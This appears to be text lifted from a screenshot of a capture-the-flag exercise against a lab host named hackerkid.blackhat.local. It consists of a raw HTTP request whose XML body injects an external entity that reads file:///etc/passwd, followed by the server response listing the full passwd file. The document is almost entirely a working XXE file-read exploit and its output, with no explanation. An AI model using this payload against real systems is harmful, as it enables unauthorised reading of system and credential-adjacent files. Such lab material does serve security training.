 POST /process.php HTTP/1.1
Host: hackerkid.blackhat.local
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: text/plain;charset=UTF-8
Content-Length: 178
Origin: http://hackerkid.blackhat.local
Connection: close
Referer: http://hackerkid.blackhat.local/
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM 'file:///etc/passwd'>
]><root>
<name>
</name>
<tel>
</tel>
<email>
&xxe;
</email>
<password>
</password>
</root>
1 HTTP/1.1 200 OK
2 Date: Sun, 11 Sep 2022 13:26:51 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2817
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
29 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
31 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
32 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
33 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
34 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
35 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
36 avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
37 usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
40 cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
41 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
42 avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin